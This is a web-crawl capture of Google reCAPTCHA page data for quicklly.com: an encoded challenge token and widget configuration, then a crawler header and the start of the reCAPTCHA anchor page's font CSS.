7w4LDuF7Ch8OJeyw0d8KDS1TDuwbDiT3Dq8ODPsObb0PCscKqZj7CmcOgBcOUL2nCsFvCoCTDlBZBVMKgwoVmw4TCl8K5woHCqFbCthxWEiprGlYBX8KzFzJvw6/DjcOIBR89WcOtPD4bwqPDrMKZw6Zww6jDgiHDlHnCo8OTLGnDoXwcOWV9Jmoxw7NOw7jDqn7Cu8OJw63CuVs1wqfDvXEBwq/Djy0bAF/Ck2jDu8Kzw7AIw6vCmMOcw5LDoMK7w65dQQ4bAsKeO2YQwoPCn8KMG8O1IsO0NMKpw6vDoQwOP8OGUcOtwqlCwp/[base64]/CcOzwoZvCMKMw5NbRcKywrMTWsOow5MydV9TSU/CscORHSDCig/CrULChAbDsGZEBcKsbi49w4LDi8Kuw6Ikwp1SFcOgfTzDvgbCtsKgw6lxZ1PDlsKEwpA0b8OnwqXDg8KUQMOJwoPCtRgXwrfCllxbA8KpwqTCs8O6YsKOFsO4w6A4V8K7woFlQMOqwpnDoRvCg8OdDkjCpMOsAMOHMcOEw4jDgcOJd3/DusOkwofCmcOTfMKjwrLDgsOBw5R8woEzCzcnw7VGbnUJWAfDonjDjMOqM8Kmf8Kcw7cEAsOrMsKww5kEwoHCg8K+w7vDjSLDscOoesKBThdSRzHDscKXHsOnw4XDucKswo4yw5LDlgg2KHTCmTQyalgmFHwzw5ERG8Oawr1IBl/[base64]/DrCfDjMOmVx7Dg8Kxw4zChcKGwqrCsiMzezQbw7Flw6/DpcOnwrZWM8OqwpTCnTIuworDiEPCrR3CjsKWw5Nyw6s/e0QvwohyKsKUwroObnzCiD3DuXM8w6FbwpE1OlHCpELDqsKUw4NDNcOlw6nCisOgfz0mw5hgci4Fw5gJCcKxw7BgwqVSwrInccKZJMK1wo1qWCZFLE/CqHhEI3TDusK8EMKjMsKSU8OBDkgxw6olWh3DjErCo8Orwp3DosOiwpMUD1HDkMKjdXzDrQdgFVZJNsKrNcK4XsKRw7/[base64]/Qw3ChMKPB8OrwrvCgVEKTwN2HAnDp8KNw6/Do8KUwrdNSMK7MmcswpfCkVNYw5/CssKtLRfCo8Kvwo8fPEbChhhJw4UMwrDCsG8acMOcW0RWw5QDK8KFwrAmwrJDWsOufsO1w6tKEgjDogDCsMKGMMKKNMK8M8KVw7nCpcKEwr0Cw7bDnUcHw7PDgQnCmVdQw6M/IMKOJg/CvMO5woPDtcOZOMOeEsOPSh50w7R2w7oGDcOUwp/[base64]/wrnDuDTDpFvCjsOHFAh6wqrCpcK8woXDgcOXAMK0wocMYC/DsQQywqHDj18xW8KMaMK8VhjCsMOeH8OnFsKvwo5bw4jCk3TCgMKuTcKVTcOkwqQkAMOAw4RCwpzDncOiUHY6U8KHw4t/[base64]/[base64]/[base64]/CsMKtQ09Bw6fDsFwMw4PCmcORacOxwobCm8KqU3gbHsOowr0FRMOKcgQ8OsOMw5jCjsOAw63CjsKbMsKBwroFHMK+wojCqRTDscOwQUTDngw1wr5iwqHCnMO5wr9fX1rCqMORBDctYWBtw4HDnF1QwobCj8OYVcKcSVRvwpMrN8K5wq3CnMOZwrDCpsO/[base64]/FTQ3NsKfwrXDnsOawqRPw68dw4rDosKPYsOkw54sZ8K+wr4vwq/[base64]/w47CjsOtw79zwq7CncOJwrxzw7TCnsOHDlJdaSNQNMKFw67DqHwrw70OH03Dp8OxeMOONMOSdzxDw4XDvCZYwo/CrzLDjMOpw7IVecOgwqFyasKWdsKdw6Myw5jDgMKlWRDCrsKrwq7DjMOCwprClMKoemQ8w5AjD3XDnsOnwqHCi8Kww7jDm8Ocw5PDhBvDj0NXwpzDjMKjESlaaADDqR5pwpTCsMKuwoLDqF/CmcKww5JNwpHCkcKjw7JiVMOhw5fCjhLDnm/[base64]/[base64]/ClcOHwoHCi07DkkXDlMOLw6fCmCrCmkHChcOzD8OpJ8KQwpbDtMOGHcK9OcOHw7HCvXDCsk/CsAQGwpHDicKzcwZ9wrzCkBFww6Qdw5pswqVXKnIxw7Qvw41wWC9JdmvDmWTDnsOuTzprw7otaSHCh103csKeH8OTw5TCqBrCv8KzwpzCuMOzYcOgSzvCmXZmw7LDgmzDj8Oaw541wrPDkMKVBynDsT8PworDkQBnQxPDqMOEwpgMw5rChCdAJcOHw51mwq/Dj8Ktw6vDrSIlw63CrMO6woBywr5kLsOPw53Cj8O1F8O9FcKawqDCjsKkw513w5/CicKHw4kvJ8KQXcKiCcKDw5PDnHDDm8KKAhrDvmnDpXo9worCvMKQLcOIw5Zgwp4oYVASwr9GV8KUw5NOIEcRw4Jzwr3DtRzCisKwFGBBw6/CpyhwC8OFwonDj8O3w6HCkkXDqMKZYjZOwpfDjEhTLMOuwphuwozCoMOuw41sw5Zjwr/CvkhrQhLCiMOgIixXw6/CjsOpJxZcwoPCsE7CrC8HPj7ConEaGzvCu2fCqCFMJEHCu8OOw4vClT/CiGoyBcOUwowmEMKHw5UKw4XDg8O8KjQAw73CqUvDnB/Dhm7Diw0bT8OTacKawp4Mw73Dr05bwpHCqMK1w7jCvh3Cow4TExTClsO+w4UHPxxdDsKJw4PDqzvDiSkKUC/[base64]/ChsK4w4/DvMOBHEDDpMKfFMOKwq01R8K1CcOWE8KOD3cKwqxiY8OyHk3DhmbDml/[base64]/ccK+wr7DjcKBP8KVD8KywoQlE8OQw5DDlMKzDB18w7nCrztWdBN4wrvClMOLDsONbBbCjWVQwoNIG3zCpMO5w6FWezBgCcOowpczc8KLMMKOwoFDw7JgTxXCqlVewqTCi8K5ImEnwqc6wq81esKww73ClFXDrMODeMK4wqjCgzFPBDfDpsOpwrLCmE/[base64]/esOYL8OCw4nCnMOFwovDuGc/w63DkcOZBCckbsOYFX7DnGrCuBjCgMKdYMKUw5rDhsO6SGbCvMK7w5EZIsKZw6PDuFvDsMKICmvCkUfCrADDuEXDkMOawrJyw7DCvzjCux0awpIjw7ZSDcKlIMODw5ZYwrZ1w7XCuwjDsSs3wqHDuSvCtgPDixMgwrXDrcK0w55GVA/DmSvCuMOcw7wuw4rDs8K5wpPChgLCh8OhwqPCqMOFw7MMTDjCl3bDuiI5E3rDg0I4w6AFw4vCmSDCiEfCsMOvwq/CjD8MwrrCrsK+wohkb8KuwoB0EBPDrQU6HMOPw5YHwqLCjsOBwrXCucOuBB7CmMKYwrPCskjDvsO+GMOYw6TChMORw4DCizoqKsKlMHxvw7h/wrFqw5I5w7RCw5DDu04XLsKiwqJow7tqKGwVwp7DnRXDhcKLwrLCuiLDtcOAw6DDrcO0SXBqGnkXAlMNbcO7wpfCisOqw7Q0L18tQ8KOwocGcVDDpGdbYlnDogJTKgp0wonDvcOyKjJ3wrRvw5tgwovCjlvDt8K/ElnDmsK5w7gww5UCwoUFwrjCog9FI8KbbMKAwrx/[base64]/[base64]/[base64]/ai7CsWrCpsKUURM0LxDDpMOzSGfCncODwoXDvA7CjBXDk8OBwpNgN2IHCMOYUlVZw4B7w41DScOWw5F/VjzDt8ODw4zDkMOHfMKGwrRPVEvClmjCncKnFMO5w7/Dk8KmwpDCucOgwpfCnEZqwpggJGbDiAdwJ03DgGTDrcKWw4TDozACwq4hwoAbwrYiWMK7F8ORGhDCksK3w7I+Fj5AR8OIKDo4W8K7wq56Q8OxCsOaccKdVA3Dh2FvEcK4w6lcw5/CjsK0wq7Du8KpZAkRwoJEFMOuwr3DkMKxIcKDDsKVw547w4ZRwprDg1jCr8K9DUswTVPDpU/[base64]/cMKIP2sKC8KrVsKYwpMdGWMzdMOzQ3zDkTnChcKBw6bCnMOKZ8OvwrpWw6XDpMK5MQ3Ck8KuXsOJXwBSe8OjJl/CqwQ0w7TDrSLDtljCtz/DuBfDrAw6w7rDrFDDvsKmIiM9A8K5wrpbw5oNw4HDshkbwrFLdMKmHxTCmMKIOcOZQ37CtR/DiAwOMzYXRsOgE8OYw4o8w45GFcOHwojDjXcnJAvDpMO+wqIGB8OQCSPDlsOtwonCvcK0wp1/wpdVQ3FrMnnCq1/DoEbCnyrCuMO0OMKgT8OeLC7CnMORbHvCmXIxemXDk8KsKsO4wrsFHVMBbMKSMMK3woVpXMKhw6XCh0MLNFzDrxttwoAqwoPCtUzDtg1Cw4V/wqTCqAPCuMKxVMOZwrjCsjQTwqnDvAA9acKdLB0+w5ULwocAw7hVw6xwe8O/DsOpeMOwfsOENsOWw5LDnG3DoQvCqsKDwpfDtsKoUGXDjhgJwpbCncKLwoHCisKETjRpwp8HwonDoDU7JMOAw4bCjiAbwo9ww6o5UsOGwovDqn8wbERdL8KkAcO/wqYaAMOlRFzDk8KJNMO3MsOVwrsuQ8O7RsKPw7JIDzLDuyHDgzN9w5JadX/[base64]/CtMK7WMODbALCmSgLw4HCscOmw4DDisK4w5kLfMObAz/DucOow5Alw7HCqhTDtMOaWMKeCsOrZsKmD21Rw5RWJcOHc17DkMOMUC/CqH7DqyAzFcKBw7JRwptxwqwLwopywroxw7kBMA8/wpwIwrNqGlDCq8OYK8OZKsKkFcKJE8OHOHfCpXcawo0TZxXCnsK+ICIJGcKqWTLCgMOsR8O0wqvDiMKVTiHDocKBJgvDncKawrbDn8ONwoZlMMK9wpU1PybCvivCt0HCpsOgasKJDMOtV0tfwoDDtgN0woPCsDZ+W8OGw7wEBGV1wqbDucOMOMKZBToLd3/DqsK3w41iw4PDhEXCjF3CnjTDuGZ2woPDoMOuw5IzIcOzw5HCvsKpw6Yuf8K6worDpcKcbMOXecONw7tfFAltwrvDr3rDssOCXMOnw4AhwrBzA8O9VsOmwpM5w54AFQ/Duj9Rw5DCjC8ow7wKHnDCncKdw6PCkXHCjApNTsOgdyLChMOMwr3ClsOjwp/[base64]/CkcKQw5zDqsOiGRMCdsOpVxfDqsKvwqNuwrfCucOJPcKTwrvCmcOpwo8mX8KCw6AYYjXDvzsoYsK7w5TDp8K1wogHBl/CvyPDtcOeAmDDixwpT8KxBjrDmcOKDsKBB8OLw7cdJ8OJw7rDu8OYwpvDlXVKBCrDvhwqw7F2w4MEQMK8wqTCssKmw7s1w4HCsSIZw5zDmsO4woTDnlBWwpNHwpIOEMKhw5bDogLChU7DmMOJU8OPwp/[base64]/CrnbDl8O0I8OhfcK3wozCpDl4cCoNw5DCosO2ZMO/[base64]/d1cwDsOGHk1XR37DisKxX8K3w67Dm8OreQsOwp5tGsKrd8OaFMOEMcOPF8OvwoTDjcOEEFvDkggsw6zCmcK8csKpwphuw7rDjsOSCBpqZsOjw5vCs8OdaS4KCcKqwpc9wrPCrinCosOjw7BuRcKQPcOcAcK9w6/CjMKkGDRyw7A8wrMHwoPCiwnClMOBLsK+wrjCiilYwo1Bwq4wwopYw6PCuW/DsXjDpX1hw4nCi8OwwqrDn3jCq8O9w57Dh1/[base64]/Chg8tVxxpRRIXexxGwo/DmUdDF8OBWsKyEDgSZMKHw57DvklIRTLCgxtCfnszE0zDrGLDjRfCiwfDpMKaBMOTScK2EsKmYMOWZ0opHhRUecK+MlwSw6XCksOpPMK0wqZzw6xjw5/DgMOzwrM1wpDDpj/Ct8OYEsKUwppVPwo1HzrChToZIT3DoQXCp0kiwoM1w6PCryMcbsKmD8OVecKdw4vDhHp4FG3CoMOAwrcSw7IJwrnCjMKWwptlWXgRKcO7WMKbwqBMw6p2wq8WYMKrwrhsw5dzwoYFw4fDvMOMOcOPXw12w67CgsKgP8OmDz7CqMOSw6fDg8KQwpgVW8K/wrrCkDrCmMKdw5PDnsOqb8KNwoDCrsOMQsKrwpPDl8OtaMOZwrN0O8KSwrjCt8K1Q8OsA8O6PA7CtyYLw7ZRwrDCjMOZB8OQw7DDnVgewrHCpMK7w49UOWvDmcOMLMKcw7HCvXTCsBc0wpQswrsjwotgIwPCkXUTwrjDscKPcsKEE2/ChMOzwro2w7fDpwdFwq5aASXCozfCsDtlwqcxwpN+w6B/QWDCscKQw7MyCjxKVUgwe1h3RsOtfSQiw41QwrHChcOqwplENG9Yw6kZE30ow5HDnMK1P3TCkwpYFMK7FGhIU8KYw5/[base64]/CjjrCpcOTw7N9XMKWEgDDowDDhcKrDlLDnmfCpUpqdMONZHgoannDusO9w58+woM/CsO0w7DCvkHDpMOawoIJwpvCsjzDlkY7cDDCtEgKfsKIGcKeO8OmXMOqA8OdanjDlMKeJcORw7XDq8OmBMKMw7lsWF7Cvn/CkwvCnMOfw5V6IlPDgyjCgkBpwpFVw60Aw59edTQKwrYuLsOOw5dawo9eNHfCqsOvw6HDqMO8wqQNRQLDrhM2A8OpRMO3w55TwrTCtMOrA8Ofw4nDjn/DvhTCglPCukbCssKLCnrDoEpnJV/Ch8Opwr3DtsKkwqHCkMOVwofDnxh3fSJTwoPDrhd0UFk2O1cZd8OUw6jCqU8Wwo3DrRhFwqNhYMK9GcORwqvCscO1eg3DusKbKX0AwrPDl8KYAisxw4QnaMKrwr/CrsOLwpM5wopgw5HCqcOKKsOiHT9FP8O0w6MQwpDCrcO7R8ONwoPCq07DjsKMEcKSccKnwqxUw6HDimtfwpPDjsKRw4/DrmzDtcO/[base64]/[base64]/[base64]/CqMOaw7ktKsOdwpvDlDXDjS1BLsOcwo9iCcO6QFPDpsKmwoRsw6PCusOEXlrDssOUwpsYw6UDw57Ckgd0Z8KHVzIwdhjCkMKpCjghwofCksKPOMOXw4DCkB85OMKcXcKow6jClGMsWVfCiSISd8KmCsKrwr1TIDzChcOhFwBKXwhUQQRdNMOFA2XDuR/[base64]/CkcOtwrAfTCLCscO4FsKQbCDCnAQgworDnQfCkTBawpzDmsKQKMKfJCLDmsK1wpMzccOpw7PDkz4HwqYaIcO6esOow7vChcObNcKEw41/C8OCCcO2M2hUwqbDshTDoBjDny3CjybCjX16Yi4oZGFNwqLDvMOawrtWbsKeTcOWw6HDj1jCl8KxwoETBsKHdFldw70Dw4lbLsOyG3Anw4swScKAa8O/DyLCvHQjdMOVPDvDrztqN8OUU8OFwo9QOsOCVMOaQMODw4c/[base64]/DuFAGwqIkw4QCcAEEVMKYwqB6w6ZtTsOyw7UeNsKbO8K8LDTDrcOceBRhw6fCm8ODJAAAKhfDucO1wqtYCykLw7EQwqbCncO/[base64]/CpSfCvcKuw7jCr8Oewq17w7/CrcKdawAUw7PCscKTw7IqaMKPUHwtwpkFRmjDnsOKw7heXMOGTRxRw57Cs18/dk9iW8OgwrrDlwZzwrgWIMKDe8KrwrvDu2/CtDbChMOrXMOgZBTCocOpwrvCinlRwpQXw49CDcK4wpRmd0nCk01mdhNRUsKrwqvCtwFITEFVwojChsKKX8O2wqvDvDvDuRbCqcOWwqI+QXFzw74+MsKCFsObw7bDjnYuc8Kcwp9KK8OMwrDDpA3DhVzCmgsIQsKtw4YawpwEwrRvLQTClsK1aCQNK8OED3ssw7BQNi/[base64]/DnsOWWmJydcONFcOVwojDgm5uw7zCgBzCpAfDoMOww5s2bXPCsMKuSjJywrAlwowAw7HCvcKrDAFswpbCs8KuwrQyRWPDuMORw67DhmNDw7HDp8KIFyJ0dcOvHsO1w7/[base64]/CgcOeEsKZXsKBEU4ETU/CsMK6ccK7wp9Bw4/DhB4Swoorw5HCu8K8F3xCYnVZwrvCtznDpHrCvE3Cn8OBRsKCwrHCswrCj8ODXjjCiEdow5g+GsKpwrvDvMKaFsO6wrLDu8KyLybDnWHCrkvDp27DgCp1w4URR8O/ZcKdw7Y4c8KRwoLCpMK9w7JLUlTDnsO/C0p2KcOVRcOsVjjDm0TCicOXw7g6DFjDmik+wooWN8OSamdVwrfCr8KcD8K0w6fCjxVeGMO0UlwzTsKbTxXDkcKfZ1TDlcOVwqVcSMK6w6/DoMOVIHgJemfDh1kzWMKecy/[base64]/[base64]/Cu8Khw69Yw6YIwqJ0wot6woIdw7xUCMKgO1gmwonCv8ODwpDCu8K+XQMvwrHCpsONw6dhdz/CksOvwpQSe8KBTylSCMKABCpGw5tgFcOaPSIWU8KHwphWFcKFRA/Cn1IBw4VfwpvDjsOZw7DCrGnCr8K7GsKjwrHCt8OzeQ3DkMKUwoPCizXCgHk1w7zDoy0kw5tlTzDCj8KZwrTCkkXClDbCr8K+woUcw6cEwrBHwpQcw4bDiBBqAcOKcMOJw4fCsihPwrsiwpUlKMOPwozCvArChsK1S8O1XMKcwrvDnwrDngwaw4/CgsOYwoBcwqFsw7HDtcObZQHDgRdcH1PDqm/CgRPCrRJJIhTCucKfKjBVwovCn3PDgMO6LcKKOC1dbMOHYsK0w5vCoX/CkcODEcO/w6bCgsKQw5NeLGXCo8Kqw4d9w6zDq8O9KcKoXcKVwpHDlcOdw5cUSsOgR8K9csOewoQyw7x/YmR0VVPCr8KIE2fDhsOXw5RFw4HDvsO0U37CvH9LwpXCkBEiFkYtBsKFXMOGYWVdwr7CtSFTwqnCiwByf8KjMwrDj8OGwo4Nwq9uwroIw4XCicKBw6fDhU3CjU1tw7dlQsOfEVvDvcOmAsORNAzChiUnw6vCjUjCmcO+w77DvwMcAFPCpMO3w4gyXcOUwpB/wonCqTTDoRoRwppFw7ohwo3Djyl/w6AjNcKWdhJEUiPDlcOlfF/ClcOxwqEzwrJyw6rCssODw7s0L8Oww6EGYB/DtMKaw5MewqcIYMOIwrF/I8Kqwp/CnXjDtWLCtMKfwo91UUwHw51STsK8VV8CwroTEMK1wqnCo344BcKDRMOqVcKlDcO/Bi/DlH/[base64]/DkhMscj7DqMO5RcOQXsKWwpXDjgkzZcOKwpotw7rCn1g9WsOVw6AlwpHDs8Kjw7VAwqE5PwBhw7QwdiLCtsK5wpE1w4HDuVoMwq4GCQtgWRLCjlB5wqfCpMKUNcKeLsO+DxzDu8KQwrTDjMKOw7kfwo1rEn/Co37Ckk5nw5DDhDggdnfCrgB/ekAAw5DDjMKiw4xww57ClMO3J8OfA8KOM8KIIxBRwoXDnzPCnRDDoybCj07CvsKfDcONQFMuAlRUMcOaw4pKw6FnXMO5woDDtWwGNjsOwqHDjx4BY2/CszM9wqbCgwM0CsK7acKDwpjDhU5owqAzw4zCmsKGwqnCiwI6wop+w75nwqjDmRtXw5UENwEdwqsVDsOUwrvDrWcvwrhhKsOsw5LCnsOHwrvDpn9wQiVUHg/[base64]/DjBl9w58kw6XDlHZuLQ94wrwCKMO2MHsZAMKnX8O3GlxKw6/DncKOwo94DkDCpR/Cl3HDgVRoEDrCsRbCsMK5BMOqw74zVhhPw5A3Yw/[base64]/[base64]/DnMOIw5gGw7/DrlIdw5R1wqdfKCTDncKqwpZbwo9NwpUJw4lXw409wr4adlwLwoHCvF7DksOcwobDiHEMJcO3w6zClMKiCm41Pm/CgMK/THTDjMOldMKtw7HCoyElHMKVwrR6C8K5w6UCVsKjEMOGVTJJw7bDlMOCwpfDlnEjwrkGwp3CqSvDocKbeltww69gw61SGBDDusOybW/CijEtwqNSw6pGQMO1QiQQw4TCtsOsL8Klw5Qcw6VBbXMlTzXDoXkSAMO0QxPDmsOHTsK2e3ATFMOsD8Osw4fDqy7DucOAw6Ujw6JAf2FPw7bDs3dxGMKIwqsxw5XCp8KiI3Nuw5jDqDpMwpvDmyIpOGPChCzDpcOicxhLw6LDucKtw6Nzwr/CqHjCpG/DvGfDoiEBGyTCscO0w5lxIcK8PCdswq4kw6kyw7vDvwsUD8Kfw5TDgsK0w7zDkMK6IMKSPsOJHcOyYMKjGcKcw5zCisOvf8KLYWxLwrTCqMKxRMKQScOmXWHDkBPCo8OEwojDlsOhFn1NwqjDksObwrtlw7vCg8O4w47Dp8K5Jl7DkkHDsmXCp1/CqMK0Em7Dj30zUMOFw6RNMsOfd8Ouw5Ydw6zDvV3DlANjw6rCg8KEw7YtQcK6GzkfA8OmAEXCsBDDq8OwTj8hUMKDGzklwoVjWm3DlX8WMXzCncO9wq4IaTnCpRDCqUnDqjQbw4ZPw7/DuMKfwp3CuMKFwqDDug3Co8KMGwrCgcOaOMO9wqc7DMOORsKuw5Bow4obNl3DpFbDkQBjVcKlPErCvkzDqW0MVDJQw6hew61wwptMw5/DrjLCi8Kjw7QzIcK+Z3/DlRRNwoDCk8ODeFoIXMKnEsKbSm7CpcOWDiQ2w78CFMK6McKkMFxBN8OHw4XCkVJXwqx6wrzDkz3Doh7ChwJVblLDocKRwrnCtcK6MHXCp8O3SFEKHGYHwovCi8KyRcKCNSvCqMOlFRIbXA8vw5w6b8Kmwo/CmcOWwqVmWMOBPnI4wrDCnGF7a8KywqDCrmQoQhZ7wqjDnsO8AsK2w5HCgycmA8K2dw/[base64]/CngUsZsOHNcOTw61KbSwhwp4eUFLDhiHDt8O1w6DDiMK1woAOwpd4w75nc8OLwoYCwqzCtsKhw4Aaw6nClcOFWcO1W8OlG8O2Fmw+w7Y/w5h+G8O1w5w7QCfDiMKhIsK+WwzCicOAwpfDiQbCncOuw6QfwrYJwpk0w7LCuisdDsK2f1tSK8K8wrhWMAAJwrfCixDChRVgw77DvknDgg/Ci2N2wqE9wrLDhzpTKEPCjXXCl8Kwwqx6w4djDcKXwpDDmWbDpMKNwoFew5/DrMOHw6DDmg7DjsKlw5k0UMOkcA/CqcOUw6FXVXo3w6Q4SMO9wqLCqWTDjcO0w6PCiVLClMOQdk/[base64]/DjiVhUcOGBsO4FlPDt8OtPTvCjMOCUG3DksOJR3rDjsKzJRjCn1fDlx/DuU/[base64]/IHkBZsKHUcOEGn/Dtic8w5VpLlDClxtKMUnCp8KQMMKBw57DkHd0w4cOw7EIwqfCox8hwpnDvMOPw4h7w4TDg8OOw78ZeMOlwoLDpB05ZMKgEMO1Bx8/w4REWRHDi8KifsK/w4sSd8KnR2HCi2zCpMKkwpPCvcKjwqN5DMKfScOhwqzDr8Kew5VKw47DphrCicKSwq8KZiVVGj4XwpPCocKfasKdQcKra2/CiCrCu8OVw78Pw4pbPMO6SkhSwrzCisO2Wn4dKhDDlMOFS1zChk0SeMOQJMOeZycDw5nDicKFwovCuRUSYMKjw5TCosKqwrw8w5ZEw7F3wonDjMOVasOxFcOyw7M8wp8xD8KfMnQIw7zDqjw4w5DCpS0Rwp/DoVbCuHU4w6/DqsOdwplZNQ/[base64]/CoMOFwrFEfcOHB2/DisK1UsKwRcOUw5DCoRdtwqlvwoc2eMKUEx3DocKVw6XColPDj8OKwozCvMOySBwBwpPCocKJwpTCjmFVw4p2X8KxwrEMDMObwpJxwpJVc21YW3zDjzlVSnlVw4s0w6U\\u003d\x22],null,[\x22conf\x22,null,\x226LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,238],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://www.quicklly.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Nyr1aDVhO97lZTlM0qFVWgITi6mXGulBp4uoiKtQa2g\\u003d\x22,1,0,null,1,1762480729074,0,0,[106,17,121,136],null,[140,85,166,206],\x22RC-gQalGife1kU5Ww\x22,null,null,null,null,null,\x220dAFcWeA7l6ZcwBt1GOwpOHrTzUePMipY2FMAnWeg7LQvY_znep7i5zPGuBAQADut9uc8Cyy9Ru3gmBfADei-gYRHGJCHOc8iG9w\x22,1762563529117]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU&co=aHR0cHM6Ly93d3cucXVpY2tsbHkuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=fajasfydxfl2
body_size: 44749
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
